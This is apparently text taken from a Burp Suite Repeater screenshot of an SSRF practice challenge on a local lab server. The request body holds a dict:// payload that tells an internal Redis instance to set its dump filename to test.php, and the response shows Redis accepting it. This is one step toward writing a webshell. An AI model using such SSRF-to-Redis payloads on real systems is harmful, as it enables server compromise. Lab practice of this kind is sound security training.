 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict://127.0.0.1:6379/config:set:dbfilename:test.php
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 03:03:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 423
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
10 +OK
11 +OK
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
SSRF Challenge
</title>
17 </head>
18 <body>
19 <h1>
SSRF Challenge
</h1>
<br>
20 <h2>
What can SSRF do?
</h2>
21 <form method="post">
22 <label for="url">
URL:
</label>
23 <input type="text" name="url" id="url" required>
24 <input type="submit" value="Submit">
25 </form>
26 </body>
27 </html>
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
完成
614字节 | 2 millis
Event log (1) All issues (2)
内存: 198.4MB